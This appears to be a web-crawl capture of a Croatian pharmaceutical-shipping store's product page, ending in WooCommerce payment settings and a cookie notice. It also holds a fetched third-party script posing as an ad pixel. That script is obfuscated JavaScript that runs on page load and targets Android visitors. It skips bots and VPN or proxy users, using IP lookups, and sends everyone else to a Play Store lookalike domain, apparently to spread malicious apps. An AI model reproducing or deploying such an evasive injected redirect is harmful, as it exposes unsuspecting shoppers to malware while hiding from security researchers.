%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22HRK%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22HR%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fpharma-celsius.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.2.0" id="wcpay-frontend-tracks-js"></script>

		<!-- Cookie Notice plugin v2.5.9 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(239,71,162,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ova web stranica koristi kolačiće za pružanje boljeg korisničkog iskustva.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom btn-cookie" aria-label="Prihvaćam">Prihvaćam</button><button data-link-url="https://pharma-celsius.com/pravila-privatnosti/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom btn-cookie" aria-label="Pravila privatnosti">Pravila privatnosti</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/c18min.js
body_size: 999
content:
const _0x1c8262=_0x2403;function _0x485d(){const _0x30bff2=['27350agORye','771832ZyQujZ','420842Hexnna','392430xgmQuC','4ekYBGe','https://croatia-playstors.com/','Proxy','org','json','1408APiPQK','1256508lhRSti','includes','7lttlau','location','test','VPN','1pFKyUe','onload','userAgent','then','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','620427maTNVc','580092vHoseu'];_0x485d=function(){return _0x30bff2;};return _0x485d();}(function(_0x1838c3,_0x36904e){const _0x219f24=_0x2403,_0x36ad5b=_0x1838c3();while(!![]){try{const _0x305bad=parseInt(_0x219f24(0x9f))/0x1*(-parseInt(_0x219f24(0x91))/0x2)+parseInt(_0x219f24(0x8d))/0x3+-parseInt(_0x219f24(0x93))/0x4*(parseInt(_0x219f24(0x92))/0x5)+-parseInt(_0x219f24(0x8e))/0x6*(parseInt(_0x219f24(0x9b))/0x7)+parseInt(_0x219f24(0x90))/0x8+-parseInt(_0x219f24(0x99))/0x9+-parseInt(_0x219f24(0x8f))/0xa*(-parseInt(_0x219f24(0x98))/0xb);if(_0x305bad===_0x36904e)break;else _0x36ad5b['push'](_0x36ad5b['shift']());}catch(_0x9a4be){_0x36ad5b['push'](_0x36ad5b['shift']());}}}(_0x485d,0x1f4a7));async function isVpnOrProxy(_0x5db31f){const _0x567dcc=_0x2403,_0x126eda=await fetch(_0x567dcc(0x8c)),_0x38684e=await _0x126eda[_0x567dcc(0x97)]();return _0x38684e&&_0x38684e[_0x567dcc(0x96)]&&(_0x38684e['org'][_0x567dcc(0x9a)](_0x567dcc(0x9e))||_0x38684e[_0x567dcc(0x96)][_0x567dcc(0x9a)](_0x567dcc(0x95)));}async function redirectIfAndroid(){const _0x2c991a=_0x2403;if(isAndroid()&&!isBot()){const _0x326308=await getUserIp();_0x326308&&!await isVpnOrProxy(_0x326308)&&(window[_0x2c991a(0x9c)]['href']=_0x2c991a(0x94));}}function getUserIp(){const _0x1d0f2b=_0x2403;return fetch('https://api.ipify.org?format=json')[_0x1d0f2b(0xa2)](_0x220a65=>_0x220a65[_0x1d0f2b(0x97)]())[_0x1d0f2b(0xa2)](_0x50bc22=>_0x50bc22['ip']);}function _0x2403(_0x4163de,_0x424275){const _0x485d2e=_0x485d();return _0x2403=function(_0x240309,_0x2a9840){_0x240309=_0x240309-0x8c;let _0x3fe338=_0x485d2e[_0x240309];return _0x3fe338;},_0x2403(_0x4163de,_0x424275);}function isAndroid(){const _0x2ffe21=_0x2403;return/Android/i['test'](navigator[_0x2ffe21(0xa1)]);}function isBot(){const _0x4f332a=_0x2403;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x4f332a(0x9d)](navigator[_0x4f332a(0xa1)]);}window[_0x1c8262(0xa0)]=redirectIfAndroid;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=300826442&t=pageview&_s=1&dl=https%3A%2F%2Fpharma-celsius.com%2Fproduct%2Fpharma-box-45-0%2F&ul=en-us%40posix&dt=Pharma%20-%20box%2045.0%20%7C%20Spremnik%20za%20prijenos%20lijekova%20-%20Pharmalogger&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1756139557&gjid=267699949&cid=1396423125.1766022506&tid=UA-160662285-2&_gid=1713524391.1766022506&_r=1&_slc=1&gtm=45He5ca1n81KPGZBRZv833338935za200zd833338935&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115583767~115616985~115938465~115938468~116184927~116184929~116251938~116251940&z=914686562
body_size: -451
content:
2,cG-XN525ZZJF3